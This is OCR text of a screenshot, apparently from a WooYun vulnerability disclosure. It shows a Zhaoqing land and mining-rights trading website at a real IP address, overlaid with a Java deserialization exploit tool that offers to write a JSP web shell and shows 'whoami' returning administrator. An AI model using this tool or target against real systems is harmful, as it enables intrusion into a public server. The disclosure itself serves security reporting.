 肇庆市土地和矿业权网上交易…
218.15.221.42:8080
百度 <Ctrl+K>
最常访问
肇庆市土地和矿业权网上交易系统
当前日期：2015-12-14
登录系统
? 使用帮助
全部交易 土地权交易 采矿权交易 探矿权交易
序号 宗地编号 交易类型 交易方式 交易状态 缴纳保证金截止时间 竞买申请时间 操作
1 SJ-2015-038 网上挂牌 政府出让土地 正挂牌 2016-01-10 17:00:00 2015-12-31 08:30:00至2016-01-10 17:00:00 申请竞买
2 SJ-2015-040 网上挂牌 政府出让土地 正挂牌 2016-01-06 17:00:00 2015-12-29 08:30:00至2016-01-06 17:00:00 申请竞买
5-12-29 08:30:00至2016-01-06 17:00:00 申请竞买
5-12-28 08:30:00至2016-01-05 17:30:00 申请竞买
5-12-29 08:30:00至2016-01-05 17:00:00 申请竞买
5-12-07 08:30:00至2015-12-28 17:00:00 申请竞买
5-12-04 08:30:00至2015-12-23 17:00:00 申请竞买
5-12-04 08:30:00至2015-12-23 17:00:00 申请竞买
5-12-04 08:30:00至2015-12-25 11:30:00 申请竞买
5-12-04 08:30:00至2015-12-25 11:30:00 申请竞买
首页 上页 下页 尾页 转到 1 页 跳转
5089580
：0758-2109930
JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://218.15.221.42:8080
WebPat... / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
win-z9ki31lniib\administrator
www.wooyun.org